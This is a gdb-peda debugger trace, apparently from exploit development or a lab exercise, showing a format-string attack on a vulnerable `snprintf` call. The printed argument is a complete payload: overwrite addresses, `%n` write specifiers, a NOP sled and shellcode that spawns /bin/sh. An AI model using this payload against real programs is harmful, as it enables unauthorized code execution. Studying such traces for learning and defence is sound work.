 Guessed arguments:
arg[0]: 0xbffffc3c --> 0x1b858b93
arg[1]: 0x190
arg[2]: 0xbfffff60 --> 0xffffffff
arg[3]: 0x1b858b93
[------------------------------------stack-------------------------------------]
0000| 0xbffffc30 --> 0xbffffc3c --> 0x1b858b93
0004| 0xbffffc34 --> 0x190
0008| 0xbffffc38 --> 0xbfffff60 --> 0xffffffff
0012| 0xbffffc3c --> 0x1b858b93
0016| 0xbffffc40 --> 0xb7e09f22 --> 0x7ffb9498
0020| 0xbffffc44 --> 0x17
0024| 0xbffffc48 --> 0xb7e13618 --> 0x72647800 ('')
0028| 0xbffffc4c --> 0xb7e0a098 --> 0xd0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080484e3 9 snprintf(buf, sizeof buf, arg);
gdb-peda$ print arg
$1 = 0xbfffff60 "\377\377\377\377,\374\377\277\377\377\377\377-\374\377\277\377\377\
377\377.\374\377\277\377\377\377\377/\374\377\277%0164u%n%059u%n%0256u%n%019
2u%n", '\220' <repeats 37 times>, "\353\037^\211v\b1\300\210F\a\211F\f\260\v\211
\363\215N\b\215V\f1ۉ\330@\350\334\377\377\377/bin/sh"